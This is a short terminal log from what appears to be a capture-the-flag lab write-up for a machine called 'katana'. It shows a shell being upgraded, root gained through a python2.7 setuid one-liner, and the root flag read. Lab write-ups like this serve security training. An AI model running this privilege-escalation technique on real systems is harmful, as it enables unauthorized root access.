 www-data@katana:/opt/manager/html$ python3 -c "import pty;pty.spawn('/bin/bash')"
<tml$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@katana:/opt/manager/html$ /usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'
<c 'import os; os.setuid(0); os.system("/bin/bash")'
root@katana:/opt/manager/html# cd /root
cd /root
root@katana:/root# ls -al
ls -al
total 44
drwx------  4 root root 4096 May 11 12:04 .
drwxr-xr-x 18 root root 4096 May 11 09:31 ..
-rw-------  1 root root  563 May 11 12:09 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  3 root root 4096 May 11 11:39 .gnupg
drwxr-xr-x  3 root root 4096 May 11 09:54 .local
-rw-------  1 root root  155 May 11 10:48 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 May 11 10:41 .selected_editor
-rw-r--r--  1 root root  209 May 11 10:52 .wget-hsts
-rw-r--r--  1 root root   22 May 11 12:04 root.txt
root@katana:/root# cat root.txt
cat root.txt
{R00t_key_Katana_91!}